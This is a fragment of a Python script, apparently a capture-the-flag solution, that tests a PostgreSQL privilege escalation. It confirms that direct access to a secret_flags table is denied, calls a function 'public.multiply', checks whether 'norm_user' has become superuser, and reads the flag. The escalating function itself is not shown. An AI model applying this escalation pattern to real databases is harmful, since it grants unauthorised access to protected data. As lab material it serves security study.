 12
13 try:
14     cur.execute("SELECT * FROM secret_flags;")
15 except Exception as e:
16     print(f"Direct access denied (expected): {e}")
17     conn.rollback()
18
19
20 cur.execute("SELECT usesuper FROM pg_user WHERE usename = 'norm_user';")
21 print(f"Is superuser before: {cur.fetchone()[0]}")
22
23
24 cur.execute("SELECT public.multiply(3, 7);")
25 print(f" 3 * 7 = {cur.fetchone()[0]}")
26
27
28 cur.execute("SELECT usesuper FROM pg_user WHERE usename = 'norm_user';")
29 print(f" Is superuser after: {cur.fetchone()[0]}")
30
31
32 cur.execute("SELECT flag FROM secret_flags;")
33 print(f"FLAG CAPTURED: {cur.fetchone()[0]}")
34
35 cur.close()
36 conn.close()